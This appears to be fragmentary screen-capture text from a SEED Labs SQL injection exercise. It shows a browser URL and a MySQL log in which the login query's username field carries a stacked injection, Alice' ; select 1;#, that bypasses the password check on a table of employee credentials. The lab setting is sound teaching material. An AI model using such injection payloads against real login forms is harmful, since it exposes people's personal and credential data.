 Activities
Terminal
Nov 22 19:41
seed
its450/labs/l
URL Encode
Percent-enco
SEED Project
Web_SQL_Inj
SQLi Lab
www.seed-server.com/unsafe_home.php?username=Alice'+%3B+sele
seed@VM: ~/.../Labsetup
seed@VM: ~/....
seed@VM: ~/....
seed@VM: ~/....
root@ac993b3...
seed@VM: ~/....
seed@VM: ~/....
+---+
| 1 |
+---+
1 row in set (0.00 sec)
+---+
| 2 |
+---+
| 2 |
+---+
1 row in set (0.00 sec)
mysql> SELECT id, name, eid, salary, birth, ssn, phoneNumber, address, email,nicknam
e,Password FROM credential WHERE name= 'Alice' ; select 1;#' and Password='da39a3ee5
e6b4b0d3255bfef95601890afd80709'
4
NS